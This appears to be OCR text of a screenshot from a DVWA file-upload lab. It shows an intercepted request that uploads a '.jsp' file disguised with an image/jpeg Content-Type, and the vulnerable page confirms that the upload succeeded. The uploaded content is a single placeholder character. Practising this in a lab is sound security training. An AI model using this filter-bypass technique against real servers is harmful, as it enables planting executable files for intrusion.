 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: test.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://test.com/DVWA/security.php
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
Cookie: security=medium; PHPSESSID=7di0vblgbbtq8ghh5gchrqltj4
Connection: close
Content-Type: multipart/form-data; boundary=--------1258090497
Content-Length: 222
----------1258090497
Content-Disposition: form-data; name="Upload"
1
----------1258090497
Content-Disposition: form-data; name="uploaded";filename="123123.jsp"
Content-Type: image/jpeg
q
----------1258090497--
? < + > Type a search term 0 matches
<div class="body_padded">
<h1>Vulnerability: File Upload</h1>
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000"
/>
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/123123.jsp succesfully
uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload</
a></li>
<li><a
href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></l
i>
<li><a
? < + > hack 1 match